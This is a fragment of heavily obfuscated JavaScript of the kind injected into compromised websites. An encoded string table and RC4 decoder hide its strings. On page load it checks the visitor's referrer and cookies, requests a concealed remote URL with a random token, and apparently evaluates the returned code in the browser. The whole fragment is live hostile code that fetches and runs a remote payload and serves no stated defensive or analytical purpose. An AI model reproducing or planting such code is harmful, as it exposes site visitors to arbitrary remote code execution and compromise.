V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};